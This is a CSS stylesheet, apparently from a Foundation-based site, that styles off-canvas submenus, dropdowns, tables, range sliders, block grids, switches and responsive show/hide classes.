.right-submenu .back > a:hover {
    background: #303030;
    border-bottom: none;
    border-top: 1px solid #5e5e5e; }
.right-submenu .back > a:after {
    content: "\BB";
    margin-left: .5rem;
    display: inline; }
.right-submenu.move-left, .right-submenu.offcanvas-overlap-left, .right-submenu.offcanvas-overlap {
    -webkit-transform: translate3d(0%, 0, 0);
    -moz-transform: translate3d(0%, 0, 0);
    -ms-transform: translate(0%, 0);
    -o-transform: translate3d(0%, 0, 0);
    transform: translate3d(0%, 0, 0); }

.top-submenu {
    -webkit-backface-visibility: hidden;
    -webkit-overflow-scrolling: touch;
    background: rgba(0,0,0,0.6);
    bottom: 0;
    box-sizing: content-box;
    margin: 0;
    overflow-x: hidden;
    overflow-y: auto;
    position: absolute;
    top: 0;
    width: 20.625rem;
    height: 18.75rem;
    z-index: 1002;
    -webkit-transform: translate3d(0, -100%, 0);
    -moz-transform: translate3d(0, -100%, 0);
    -ms-transform: translate(0, -100%);
    -o-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    top: 0;
    width: 100%;
    -webkit-transition: -webkit-transform 500ms ease;
    -moz-transition: -moz-transform 500ms ease;
    -ms-transition: -ms-transform 500ms ease;
    -o-transition: -o-transform 500ms ease;
    transition: transform 500ms ease; }
.top-submenu * {
    -webkit-backface-visibility: hidden; }
.top-submenu .back > a {
    background: #444;
    border-bottom: none;
    border-top: 1px solid #5e5e5e;
    color: #999999;
    font-weight: bold;
    padding: 0.3rem 0.9375rem;
    text-transform: uppercase;
    margin: 0; }
.top-submenu .back > a:hover {
    background: #303030;
    border-bottom: none;
    border-top: 1px solid #5e5e5e; }
.top-submenu.move-bottom, .top-submenu.offcanvas-overlap-bottom, .top-submenu.offcanvas-overlap {
    -webkit-transform: translate3d(0, 0%, 0);
    -moz-transform: translate3d(0, 0%, 0);
    -ms-transform: translate(0, 0%);
    -o-transform: translate3d(0, 0%, 0);
    transform: translate3d(0, 0%, 0); }

.bottom-submenu {
    -webkit-backface-visibility: hidden;
    -webkit-overflow-scrolling: touch;
    background: rgba(0,0,0,0.6);
    bottom: 0;
    box-sizing: content-box;
    margin: 0;
    overflow-x: hidden;
    overflow-y: auto;
    position: absolute;
    top: 0;
    width: 20.625rem;
    height: 18.75rem;
    z-index: 1002;
    -webkit-transform: translate3d(0, 100%, 0);
    -moz-transform: translate3d(0, 100%, 0);
    -ms-transform: translate(0, 100%);
    -o-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    bottom: 0;
    width: 100%;
    -webkit-transition: -webkit-transform 500ms ease;
    -moz-transition: -moz-transform 500ms ease;
    -ms-transition: -ms-transform 500ms ease;
    -o-transition: -o-transform 500ms ease;
    transition: transform 500ms ease; }
.bottom-submenu * {
    -webkit-backface-visibility: hidden; }
.bottom-submenu .back > a {
    background: #444;
    border-bottom: none;
    border-top: 1px solid #5e5e5e;
    color: #999999;
    font-weight: bold;
    padding: 0.3rem 0.9375rem;
    text-transform: uppercase;
    margin: 0; }
.bottom-submenu .back > a:hover {
    background: #303030;
    border-bottom: none;
    border-top: 1px solid #5e5e5e; }
.bottom-submenu.move-top, .bottom-submenu.offcanvas-overlap-top, .bottom-submenu.offcanvas-overlap {
    -webkit-transform: translate3d(0, 0%, 0);
    -moz-transform: translate3d(0, 0%, 0);
    -ms-transform: translate(0, 0%);
    -o-transform: translate3d(0, 0%, 0);
    transform: translate3d(0, 0%, 0); }

.left-off-canvas-menu ul.off-canvas-list li.has-submenu > a:after {
    content: "\BB";
    margin-left: .5rem;
    display: inline; }

.right-off-canvas-menu ul.off-canvas-list li.has-submenu > a:before {
    content: "\AB";
    margin-right: .5rem;
    display: inline; }

/* Foundation Dropdowns */
.f-dropdown {
    display: none;
    left: -9999px;
    list-style: none;
    margin-left: 0;
    position: absolute;
    background: #fff;
    border: solid 1px #ccc;
    font-size: 0.875rem;
    height: auto;
    max-height: none;
    width: 225px;
    z-index: 89;
    margin-top: 7px;
    /*max-width: 200px;*/
}

.top-bar .f-dropdown {
    background: #373f65 none repeat scroll 0 0;
}
.f-dropdown.open {
    display: block;
outline : none;
}
.f-dropdown > *:first-child {
    margin-top: 0; }
.f-dropdown > *:last-child {
    margin-bottom: 0; }
.f-dropdown:before {
    border: inset 6px;
    content: "";
    display: block;
    height: 0;
    width: 0;
    border-color: transparent transparent #FFFFFF transparent;
    border-bottom-style: solid;
    position: absolute;
    top: -12px;
    left: 10px;
    z-index: 89; }
.f-dropdown:after {
    border: inset 7px;
    content: "";
    display: block;
    height: 0;
    width: 0;
    border-color: transparent transparent #cccccc transparent;
    border-bottom-style: solid;
    position: absolute;
    top: -14px;
    left: 9px;
    z-index: 88; }
.f-dropdown.right:before {
    left: auto;
    right: 10px; }
.f-dropdown.right:after {
    left: auto;
    right: 9px; }
.f-dropdown.drop-right {
    display: none;
    left: -9999px;
    list-style: none;
    margin-left: 0;
    position: absolute;
    background: #FFFFFF;
    border: solid 1px #cccccc;
    font-size: 0.875rem;
    height: auto;
    max-height: none;
    width: 100%;
    z-index: 89;
    margin-top: 0;
    margin-left: 2px;
    max-width: 200px; }
.f-dropdown.drop-right.open {
    display: block; }
.f-dropdown.drop-right > *:first-child {
    margin-top: 0; }
.f-dropdown.drop-right > *:last-child {
    margin-bottom: 0; }
.f-dropdown.drop-right:before {
    border: inset 6px;
    content: "";
    display: block;
    height: 0;
    width: 0;
    border-color: transparent #FFFFFF transparent transparent;
    border-right-style: solid;
    position: absolute;
    top: 10px;
    left: -12px;
    z-index: 89; }
.f-dropdown.drop-right:after {
    border: inset 7px;
    content: "";
    display: block;
    height: 0;
    width: 0;
    border-color: transparent #cccccc transparent transparent;
    border-right-style: solid;
    position: absolute;
    top: 9px;
    left: -14px;
    z-index: 88; }
.f-dropdown.drop-left {
    display: none;
    left: -9999px;
    list-style: none;
    margin-left: 0;
    position: absolute;
    background: #FFFFFF;
    border: solid 1px #cccccc;
    font-size: 0.875rem;
    height: auto;
    max-height: none;
    width: 100%;
    z-index: 89;
    margin-top: 0;
    margin-left: -2px;
    max-width: 200px; }
.f-dropdown.drop-left.open {
    display: block; }
.f-dropdown.drop-left > *:first-child {
    margin-top: 0; }
.f-dropdown.drop-left > *:last-child {
    margin-bottom: 0; }
.f-dropdown.drop-left:before {
    border: inset 6px;
    content: "";
    display: block;
    height: 0;
    width: 0;
    border-color: transparent transparent transparent #FFFFFF;
    border-left-style: solid;
    position: absolute;
    top: 10px;
    right: -12px;
    left: auto;
    z-index: 89; }
.f-dropdown.drop-left:after {
    border: inset 7px;
    content: "";
    display: block;
    height: 0;
    width: 0;
    border-color: transparent transparent transparent #cccccc;
    border-left-style: solid;
    position: absolute;
    top: 9px;
    right: -14px;
    left: auto;
    z-index: 88; }
.f-dropdown.drop-top {
    display: none;
    left: -9999px;
    list-style: none;
    margin-left: 0;
    position: absolute;
    background: #FFFFFF;
    border: solid 1px #cccccc;
    font-size: 0.875rem;
    height: auto;
    max-height: none;
    width: 100%;
    z-index: 89;
    margin-left: 0;
    margin-top: -2px;
    max-width: 200px; }
.f-dropdown.drop-top.open {
    display: block; }
.f-dropdown.drop-top > *:first-child {
    margin-top: 0; }
.f-dropdown.drop-top > *:last-child {
    margin-bottom: 0; }
.f-dropdown.drop-top:before {
    border: inset 6px;
    content: "";
    display: block;
    height: 0;
    width: 0;
    border-color: #FFFFFF transparent transparent transparent;
    border-top-style: solid;
    bottom: -12px;
    position: absolute;
    top: auto;
    left: 10px;
    right: auto;
    z-index: 89; }
.f-dropdown.drop-top:after {
    border: inset 7px;
    content: "";
    display: block;
    height: 0;
    width: 0;
    border-color: #cccccc transparent transparent transparent;
    border-top-style: solid;
    bottom: -14px;
    position: absolute;
    top: auto;
    left: 9px;
    right: auto;
    z-index: 88; }
.f-dropdown li {
    cursor: pointer;
    font-size: 13px;
    line-height: 14px;
    margin: 0;
    width: 100%;
    background: #fff;
    padding: 5px 3px;
}
.f-dropdown li:hover, .f-dropdown li:focus {
    background: #eee;
    text-indent: 5px;
    transition: ease-in 0.2s all;
}
.top-bar .f-dropdown li:hover, .top-bar .f-dropdown li:focus {
    background: #173f65 none repeat scroll 0 0;
}
.f-dropdown li a {
    display: block;
    padding: 2px 0;
    color: #555555; }
.f-dropdown.content {
    display: none;
    left: -9999px;
    list-style: none;
    margin-left: 0;
    position: absolute;
    background: #FFFFFF;
    border: solid 1px #cccccc;
    font-size: 0.875rem;
    height: auto;
    max-height: none;
    padding: 1.25rem;
    width: 100%;
    z-index: 89;
    max-width: 200px; }
.f-dropdown.content.open {
    display: block; }
.f-dropdown.content > *:first-child {
    margin-top: 0; }
.f-dropdown.content > *:last-child {
    margin-bottom: 0; }
.f-dropdown.radius {
    border-radius: 3px; }
.f-dropdown.tiny {
    max-width: 200px; }
.f-dropdown.small {
    max-width: 300px; }
.f-dropdown.medium {
    max-width: 500px; }
.f-dropdown.large {
    max-width: 800px; }
.f-dropdown.mega {
    width: 100% !important;
    max-width: 100% !important; }
.f-dropdown.mega.open {
    left: 0 !important; }

table {
    background: #FFFFFF;
    border: solid 1px #DDDDDD;
    margin-bottom: 1.25rem;
    table-layout: auto; }
table caption {
    background: transparent;
    color: #222222;
    font-size: 1rem;
    font-weight: bold; }
table thead {
    background: #F5F5F5; }
table thead tr th,
table thead tr td {
    color: #222222;
    font-size: 0.875rem;
    font-weight: bold;
    padding: 0.5rem 0.625rem 0.625rem; }
table tfoot {
    background: #F5F5F5; }
table tfoot tr th,
table tfoot tr td {
    color: #222222;
    font-size: 0.875rem;
    font-weight: bold;
    padding: 0.5rem 0.625rem 0.625rem; }
table tr th,
table tr td {
    color: #222222;
    font-size: 0.875rem;
    padding: 0.5625rem 0.625rem;
    text-align: left; }
table tr.even, table tr.alt, table tr:nth-of-type(even) {
    background: #F9F9F9; }
table thead tr th,
table tfoot tr th,
table tfoot tr td,
table tbody tr th,
table tbody tr td,
table tr td {
    display: table-cell;
    line-height: 1.125rem; }

.range-slider {
    border: 1px solid #DDDDDD;
    margin: 1.25rem 0;
    position: relative;
    -ms-touch-action: none;
    touch-action: none;
    display: block;
    height: 1rem;
    width: 100%;
    background: #FAFAFA; }
.range-slider.vertical-range {
    border: 1px solid #DDDDDD;
    margin: 1.25rem 0;
    position: relative;
    -ms-touch-action: none;
    touch-action: none;
    display: inline-block;
    height: 12.5rem;
    width: 1rem; }
.range-slider.vertical-range .range-slider-handle {
    bottom: -10.5rem;
    margin-left: -0.5rem;
    margin-top: 0;
    position: absolute; }
.range-slider.vertical-range .range-slider-active-segment {
    border-bottom-left-radius: inherit;
    border-bottom-right-radius: inherit;
    border-top-left-radius: initial;
    bottom: 0;
    height: auto;
    width: 0.875rem; }
.range-slider.radius {
    background: #FAFAFA;
    border-radius: 3px; }
.range-slider.radius .range-slider-handle {
    background: #008CBA;
    border-radius: 3px; }
.range-slider.radius .range-slider-handle:hover {
    background: #007ba4; }
.range-slider.round {
    background: #FAFAFA;
    border-radius: 1000px; }
.range-slider.round .range-slider-handle {
    background: #008CBA;
    border-radius: 1000px; }
.range-slider.round .range-slider-handle:hover {
    background: #007ba4; }
.range-slider.disabled, .range-slider[disabled] {
    background: #FAFAFA;
    cursor: not-allowed;
    opacity: 0.7; }
.range-slider.disabled .range-slider-handle, .range-slider[disabled] .range-slider-handle {
    background: #008CBA;
    cursor: default;
    opacity: 0.7; }
.range-slider.disabled .range-slider-handle:hover, .range-slider[disabled] .range-slider-handle:hover {
    background: #007ba4; }

.range-slider-active-segment {
    background: #e5e5e5;
    border-bottom-left-radius: inherit;
    border-top-left-radius: inherit;
    display: inline-block;
    height: 0.875rem;
    position: absolute; }

.range-slider-handle {
    border: 1px solid none;
    cursor: pointer;
    display: inline-block;
    height: 1.375rem;
    position: absolute;
    top: -0.3125rem;
    width: 2rem;
    z-index: 1;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    background: #008CBA; }
.range-slider-handle:hover {
    background: #007ba4; }

[class*="block-grid-"] {
    display: block;
    padding: 0;
    margin: 0 -0.625rem; }
[class*="block-grid-"]:before, [class*="block-grid-"]:after {
    content: " ";
    display: table; }
[class*="block-grid-"]:after {
    clear: both; }
[class*="block-grid-"] > li {
    display: block;
    float: left;
    height: auto;
    padding: 0 0.625rem 1.25rem; }

@media only screen {
    .small-block-grid-1 > li {
        list-style: none;
        width: 100%; }
    .small-block-grid-1 > li:nth-of-type(1n) {
        clear: none; }
    .small-block-grid-1 > li:nth-of-type(1n+1) {
        clear: both; }

    .small-block-grid-2 > li {
        list-style: none;
        width: 50%; }
    .small-block-grid-2 > li:nth-of-type(1n) {
        clear: none; }
    .small-block-grid-2 > li:nth-of-type(2n+1) {
        clear: both; }

    .small-block-grid-3 > li {
        list-style: none;
        width: 33.33333%; }
    .small-block-grid-3 > li:nth-of-type(1n) {
        clear: none; }
    .small-block-grid-3 > li:nth-of-type(3n+1) {
        clear: both; }

    .small-block-grid-4 > li {
        list-style: none;
        width: 25%; }
    .small-block-grid-4 > li:nth-of-type(1n) {
        clear: none; }
    .small-block-grid-4 > li:nth-of-type(4n+1) {
        clear: both; }

    .small-block-grid-5 > li {
        list-style: none;
        width: 20%; }
    .small-block-grid-5 > li:nth-of-type(1n) {
        clear: none; }
    .small-block-grid-5 > li:nth-of-type(5n+1) {
        clear: both; }

    .small-block-grid-6 > li {
        list-style: none;
        width: 16.66667%; }
    .small-block-grid-6 > li:nth-of-type(1n) {
        clear: none; }
    .small-block-grid-6 > li:nth-of-type(6n+1) {
        clear: both; }

    .small-block-grid-7 > li {
        list-style: none;
        width: 14.28571%; }
    .small-block-grid-7 > li:nth-of-type(1n) {
        clear: none; }
    .small-block-grid-7 > li:nth-of-type(7n+1) {
        clear: both; }

    .small-block-grid-8 > li {
        list-style: none;
        width: 12.5%; }
    .small-block-grid-8 > li:nth-of-type(1n) {
        clear: none; }
    .small-block-grid-8 > li:nth-of-type(8n+1) {
        clear: both; }

    .small-block-grid-9 > li {
        list-style: none;
        width: 11.11111%; }
    .small-block-grid-9 > li:nth-of-type(1n) {
        clear: none; }
    .small-block-grid-9 > li:nth-of-type(9n+1) {
        clear: both; }

    .small-block-grid-10 > li {
        list-style: none;
        width: 10%; }
    .small-block-grid-10 > li:nth-of-type(1n) {
        clear: none; }
    .small-block-grid-10 > li:nth-of-type(10n+1) {
        clear: both; }

    .small-block-grid-11 > li {
        list-style: none;
        width: 9.09091%; }
    .small-block-grid-11 > li:nth-of-type(1n) {
        clear: none; }
    .small-block-grid-11 > li:nth-of-type(11n+1) {
        clear: both; }

    .small-block-grid-12 > li {
        list-style: none;
        width: 8.33333%; }
    .small-block-grid-12 > li:nth-of-type(1n) {
        clear: none; }
    .small-block-grid-12 > li:nth-of-type(12n+1) {
        clear: both; } }
@media only screen and (min-width: 40.0625em) {
    .medium-block-grid-1 > li {
        list-style: none;
        width: 100%; }
    .medium-block-grid-1 > li:nth-of-type(1n) {
        clear: none; }
    .medium-block-grid-1 > li:nth-of-type(1n+1) {
        clear: both; }

    .medium-block-grid-2 > li {
        list-style: none;
        width: 50%; }
    .medium-block-grid-2 > li:nth-of-type(1n) {
        clear: none; }
    .medium-block-grid-2 > li:nth-of-type(2n+1) {
        clear: both; }

    .medium-block-grid-3 > li {
        list-style: none;
        width: 33.33333%; }
    .medium-block-grid-3 > li:nth-of-type(1n) {
        clear: none; }
    .medium-block-grid-3 > li:nth-of-type(3n+1) {
        clear: both; }

    .medium-block-grid-4 > li {
        list-style: none;
        width: 25%; }
    .medium-block-grid-4 > li:nth-of-type(1n) {
        clear: none; }
    .medium-block-grid-4 > li:nth-of-type(4n+1) {
        clear: both; }

    .medium-block-grid-5 > li {
        list-style: none;
        width: 20%; }
    .medium-block-grid-5 > li:nth-of-type(1n) {
        clear: none; }
    .medium-block-grid-5 > li:nth-of-type(5n+1) {
        clear: both; }

    .medium-block-grid-6 > li {
        list-style: none;
        width: 16.66667%; }
    .medium-block-grid-6 > li:nth-of-type(1n) {
        clear: none; }
    .medium-block-grid-6 > li:nth-of-type(6n+1) {
        clear: both; }

    .medium-block-grid-7 > li {
        list-style: none;
        width: 14.28571%; }
    .medium-block-grid-7 > li:nth-of-type(1n) {
        clear: none; }
    .medium-block-grid-7 > li:nth-of-type(7n+1) {
        clear: both; }

    .medium-block-grid-8 > li {
        list-style: none;
        width: 12.5%; }
    .medium-block-grid-8 > li:nth-of-type(1n) {
        clear: none; }
    .medium-block-grid-8 > li:nth-of-type(8n+1) {
        clear: both; }

    .medium-block-grid-9 > li {
        list-style: none;
        width: 11.11111%; }
    .medium-block-grid-9 > li:nth-of-type(1n) {
        clear: none; }
    .medium-block-grid-9 > li:nth-of-type(9n+1) {
        clear: both; }

    .medium-block-grid-10 > li {
        list-style: none;
        width: 10%; }
    .medium-block-grid-10 > li:nth-of-type(1n) {
        clear: none; }
    .medium-block-grid-10 > li:nth-of-type(10n+1) {
        clear: both; }

    .medium-block-grid-11 > li {
        list-style: none;
        width: 9.09091%; }
    .medium-block-grid-11 > li:nth-of-type(1n) {
        clear: none; }
    .medium-block-grid-11 > li:nth-of-type(11n+1) {
        clear: both; }

    .medium-block-grid-12 > li {
        list-style: none;
        width: 8.33333%; }
    .medium-block-grid-12 > li:nth-of-type(1n) {
        clear: none; }
    .medium-block-grid-12 > li:nth-of-type(12n+1) {
        clear: both; } }
@media only screen and (min-width: 64.0625em) {
    .large-block-grid-1 > li {
        list-style: none;
        width: 100%; }
    .large-block-grid-1 > li:nth-of-type(1n) {
        clear: none; }
    .large-block-grid-1 > li:nth-of-type(1n+1) {
        clear: both; }

    .large-block-grid-2 > li {
        list-style: none;
        width: 50%; }
    .large-block-grid-2 > li:nth-of-type(1n) {
        clear: none; }
    .large-block-grid-2 > li:nth-of-type(2n+1) {
        clear: both; }

    .large-block-grid-3 > li {
        list-style: none;
        width: 33.33333%; }
    .large-block-grid-3 > li:nth-of-type(1n) {
        clear: none; }
    .large-block-grid-3 > li:nth-of-type(3n+1) {
        clear: both; }

    .large-block-grid-4 > li {
        list-style: none;
        width: 25%; }
    .large-block-grid-4 > li:nth-of-type(1n) {
        clear: none; }
    .large-block-grid-4 > li:nth-of-type(4n+1) {
        clear: both; }

    .large-block-grid-5 > li {
        list-style: none;
        width: 20%; }
    .large-block-grid-5 > li:nth-of-type(1n) {
        clear: none; }
    .large-block-grid-5 > li:nth-of-type(5n+1) {
        clear: both; }

    .large-block-grid-6 > li {
        list-style: none;
        width: 16.66667%; }
    .large-block-grid-6 > li:nth-of-type(1n) {
        clear: none; }
    .large-block-grid-6 > li:nth-of-type(6n+1) {
        clear: both; }

    .large-block-grid-7 > li {
        list-style: none;
        width: 14.28571%; }
    .large-block-grid-7 > li:nth-of-type(1n) {
        clear: none; }
    .large-block-grid-7 > li:nth-of-type(7n+1) {
        clear: both; }

    .large-block-grid-8 > li {
        list-style: none;
        width: 12.5%; }
    .large-block-grid-8 > li:nth-of-type(1n) {
        clear: none; }
    .large-block-grid-8 > li:nth-of-type(8n+1) {
        clear: both; }

    .large-block-grid-9 > li {
        list-style: none;
        width: 11.11111%; }
    .large-block-grid-9 > li:nth-of-type(1n) {
        clear: none; }
    .large-block-grid-9 > li:nth-of-type(9n+1) {
        clear: both; }

    .large-block-grid-10 > li {
        list-style: none;
        width: 10%; }
    .large-block-grid-10 > li:nth-of-type(1n) {
        clear: none; }
    .large-block-grid-10 > li:nth-of-type(10n+1) {
        clear: both; }

    .large-block-grid-11 > li {
        list-style: none;
        width: 9.09091%; }
    .large-block-grid-11 > li:nth-of-type(1n) {
        clear: none; }
    .large-block-grid-11 > li:nth-of-type(11n+1) {
        clear: both; }

    .large-block-grid-12 > li {
        list-style: none;
        width: 8.33333%; }
    .large-block-grid-12 > li:nth-of-type(1n) {
        clear: none; }
    .large-block-grid-12 > li:nth-of-type(12n+1) {
        clear: both; } }
.flex-video {
    height: 0;
    margin-bottom: 1rem;
    overflow: hidden;
    padding-bottom: 67.5%;
    padding-top: 1.5625rem;
    position: relative; }
.flex-video.widescreen {
    padding-bottom: 56.34%; }
.flex-video.vimeo {
    padding-top: 0; }
.flex-video iframe,
.flex-video object,
.flex-video embed,
.flex-video video {
    height: 100%;
    position: absolute;
    top: 0;
    width: 100%;
    left: 0; }

.keystroke,
kbd {
    background-color: #ededed;
    border-color: #dddddd;
    color: #222222;
    border-style: solid;
    border-width: 1px;
    font-family: "Consolas", "Menlo", "Courier", monospace;
    font-size: inherit;
    margin: 0;
    padding: 0.125rem 0.25rem 0;
    border-radius: 3px; }

.switch {
    border: none;
    margin-bottom: 1.5rem;
    outline: 0;
    padding: 0;
    position: relative;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none; }
.switch label {
    background: #DDDDDD;
    color: transparent;
    cursor: pointer;
    display: block;
    margin-bottom: 1rem;
    position: relative;
    text-indent: 100%;
    width: 4rem;
    height: 2rem;
    transition: left 0.15s ease-out; }
.switch input {
    left: 10px;
    opacity: 0;
    padding: 0;
    position: absolute;
    top: 9px; }
.switch input + label {
    margin-left: 0;
    margin-right: 0; }
.switch label:after {
    background: #FFFFFF;
    content: "";
    display: block;
    height: 1.5rem;
    left: .25rem;
    position: absolute;
    top: .25rem;
    width: 1.5rem;
    -webkit-transition: left 0.15s ease-out;
    -moz-transition: left 0.15s ease-out;
    -o-transition: translate3d(0, 0, 0);
    transition: left 0.15s ease-out;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
.switch input:checked + label {
    background: #008CBA; }
.switch input:checked + label:after {
    left: 2.25rem; }
.switch label {
    height: 2rem;
    width: 4rem; }
.switch label:after {
    height: 1.5rem;
    width: 1.5rem; }
.switch input:checked + label:after {
    left: 2.25rem; }
.switch label {
    color: transparent;
    background: #DDDDDD; }
.switch label:after {
    background: #FFFFFF; }
.switch input:checked + label {
    background: #008CBA; }
.switch.large label {
    height: 2.5rem;
    width: 5rem; }
.switch.large label:after {
    height: 2rem;
    width: 2rem; }
.switch.large input:checked + label:after {
    left: 2.75rem; }
.switch.small label {
    height: 1.75rem;
    width: 3.5rem; }
.switch.small label:after {
    height: 1.25rem;
    width: 1.25rem; }
.switch.small input:checked + label:after {
    left: 2rem; }
.switch.tiny label {
    height: 1.5rem;
    width: 3rem; }
.switch.tiny label:after {
    height: 1rem;
    width: 1rem; }
.switch.tiny input:checked + label:after {
    left: 1.75rem; }
.switch.radius label {
    border-radius: 4px; }
.switch.radius label:after {
    border-radius: 3px; }
.switch.round {
    border-radius: 1000px; }
.switch.round label {
    border-radius: 2rem; }
.switch.round label:after {
    border-radius: 2rem; }

/* small displays */
@media only screen {
    .show-for-small-only, .show-for-small-up, .show-for-small, .show-for-small-down, .hide-for-medium-only, .hide-for-medium-up, .hide-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down {
        display: inherit !important; }

    .hide-for-small-only, .hide-for-small-up, .hide-for-small, .hide-for-small-down, .show-for-medium-only, .show-for-medium-up, .show-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down {
        display: none !important; }

    .visible-for-small-only, .visible-for-small-up, .visible-for-small, .visible-for-small-down, .hidden-for-medium-only, .hidden-for-medium-up, .hidden-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down {
        position: static !important;
        height: auto;
        width: auto;
        overflow: visible;
        clip: auto; }

    .hidden-for-small-only, .hidden-for-small-up, .hidden-for-small, .hidden-for-small-down, .visible-for-medium-only, .visible-for-medium-up, .visible-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down {
        clip: rect(1px, 1px, 1px, 1px);
        height: 1px;
        overflow: hidden;
        position: absolute !important;
        width: 1px; }

    table.show-for-small-only, table.show-for-small-up, table.show-for-small, table.show-for-small-down, table.hide-for-medium-only, table.hide-for-medium-up, table.hide-for-medium, table.show-for-medium-down, table.hide-for-large-only, table.hide-for-large-up, table.hide-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down {
        display: table !important; }

    thead.show-for-small-only, thead.show-for-small-up, thead.show-for-small, thead.show-for-small-down, thead.hide-for-medium-only, thead.hide-for-medium-up, thead.hide-for-medium, thead.show-for-medium-down, thead.hide-for-large-only, thead.hide-for-large-up, thead.hide-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down {
        display: table-header-group !important; }

    tbody.show-for-small-only, tbody.show-for-small-up, tbody.show-for-small, tbody.show-for-small-down, tbody.hide-for-medium-only, tbody.hide-for-medium-up, tbody.hide-for-medium, tbody.show-for-medium-down, tbody.hide-for-large-only, tbody.hide-for-large-up, tbody.hide-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down {
        display: table-row-group !important; }

    tr.show-for-small-only, tr.show-for-small-up, tr.show-for-small, tr.show-for-small-down, tr.hide-for-medium-only, tr.hide-for-medium-up, tr.hide-for-medium, tr.show-for-medium-down, tr.hide-for-large-only, tr.hide-for-large-up, tr.hide-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down {
        display: table-row; }

    th.show-for-small-only, td.show-for-small-only, th.show-for-small-up, td.show-for-small-up, th.show-for-small, td.show-for-small, th.show-for-small-down, td.show-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.hide-for-medium-up, td.hide-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.show-for-medium-down, td.show-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.hide-for-large-up, td.hide-for-large-up, th.hide-for-large, td.hide-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down {
        display: table-cell !important; } }
/* medium displays */
@media only screen and (min-width: 40.0625em) {
    .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .show-for-medium-only, .show-for-medium-up, .show-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down {
        display: inherit !important; }

    .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .hide-for-medium-only, .hide-for-medium-up, .hide-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down {
        display: none !important; }

    .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .visible-for-medium-only, .visible-for-medium-up, .visible-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down {
        position: static !important;
        height: auto;
        width: auto;
        overflow: visible;
        clip: auto; }

